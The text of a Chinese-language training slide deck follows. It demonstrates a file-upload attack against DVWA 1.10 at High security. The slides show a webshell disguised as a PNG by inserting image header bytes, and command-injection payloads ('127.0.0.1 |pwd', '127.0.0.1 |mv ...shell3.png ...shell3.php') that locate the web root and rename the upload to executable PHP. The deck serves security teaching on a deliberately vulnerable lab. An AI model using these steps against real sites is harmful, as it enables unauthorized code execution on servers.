

DEMO::DVWA_1.10_Medium

Slide 32
DEMO::DVWA_1.10_HIGH
File Upload Source
// File information $uploaded_name = $_FILES[ 'uploaded' ][ 'name' ]; $uploaded_ext = substr( $uploaded_name, strrpos( $uploaded_name, '.' ) + 1); $uploaded_size = $_FILES[ 'uploaded' ][ 'size' ]; $uploaded_tmp = $_FILES[ 'uploaded' ][ 'tmp_name' ]; // Is it an image? if( ( strtolower( $uploaded_ext ) == "jpg" || strtolower( $uploaded_ext ) == "jpeg" || strtolower( $uploaded_ext ) == "png" ) && ( $uploaded_size < 100000 ) && getimagesize( $uploaded_tmp ) ) {
程式碼限制了副檔名的名稱(jpg,jpeg,png)

Slide 33

DEMO::DVWA_1.10_HIGH
shell3.php
將webshell先修改副檔名
使用HxD工具開啟shell3.png
shell3.png

Slide 34

DEMO::DVWA_1.10_HIGH
插入png header
複製89 50 4E 47 0D 0A 1A 0A

Slide 35

DEMO::DVWA_1.10_HIGH
儲存

Slide 36



DEMO::DVWA_1.10_HIGH
上傳shell3.png

Slide 37

DEMO::DVWA_1.10_HIGH
127.0.0.1 |pwd
利用Command Injection找到網站根目錄
/var/www/html/
/var/www/html/DVWA/hackable/uploads/shell3.png
目標將把shell3.png改成shell3.php
/var/www/html/DVWA/hackable/uploads/shell3.php

Slide 38

DEMO::DVWA_1.10_HIGH
利用Command Injection重新命名
127.0.0.1 |mv /var/www/html/DVWA/hackable/uploads/shell3.png /var/www/html/DVWA/hackable/uploads/shell3.php

Slide 39

DEMO::DVWA_1.10_HIGH

